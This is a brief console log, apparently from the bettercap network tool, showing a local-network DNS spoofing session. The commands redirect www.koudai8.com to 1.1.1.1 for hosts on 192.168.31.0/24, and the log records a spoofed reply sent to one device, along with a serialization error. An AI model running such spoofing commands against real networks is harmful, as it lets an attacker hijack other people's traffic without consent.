 192.168.31.0/24 > 192.168.31.229 » set dns.spoof.domains www.koudai8.com
192.168.31.0/24 > 192.168.31.229 » set dns.spoof.address 1.1.1.1
192.168.31.0/24 > 192.168.31.229 » dns.spoof on
[22:37:36] [sys.log] [inf] dns.spoof www.koudai8.com -> 1.1.1.1
[22:37:36] [sys.log] [inf] dns.spoof enabling forwarding.
192.168.31.0/24 > 192.168.31.229 » [22:37:49] [sys.log] [err] error serializing packet: serializing resource record of type Unknown not sup
ported.
192.168.31.0/24 > 192.168.31.229 » [22:37:49] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.koudai8.com (->1.1.1.1) to 192.16
8.31.75 : 9e:16:59:c5:ed:d3.
192.168.31.0/24 > 192.168.31.229 »